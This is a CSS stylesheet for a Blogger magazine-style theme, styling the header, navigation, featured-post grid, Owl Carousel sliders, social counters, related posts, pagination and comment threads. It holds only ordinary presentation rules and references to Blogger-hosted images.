#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
